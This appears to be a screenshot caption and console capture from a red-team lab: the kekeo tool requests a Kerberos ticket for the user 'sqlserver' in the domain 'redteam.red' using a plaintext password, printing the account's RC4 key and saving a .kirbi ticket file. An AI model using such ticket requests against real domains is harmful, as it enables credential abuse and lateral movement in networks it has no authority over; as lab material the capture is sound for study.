 kekeo 2.1 x64 (oe.eo)
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\sqlserver\Desktop\domain\kekeo\x64>kekeo.exe
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo # tgt::ask /user:sqlserver /domain:redteam.red /password:Server12345
Realm        : redteam.red (redteam)
User         : sqlserver (sqlserver)
CName        : sqlserver        [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/redteam.red       [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 6a59bf65a4957ac67e5fb4e1c221939c
[kdc] name: owa.redteam.red (auto)
[kdc] addr: 10.10.10.8 (auto)
  > Ticket in file 'TGT_sqlserver@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirbi'
kekeo #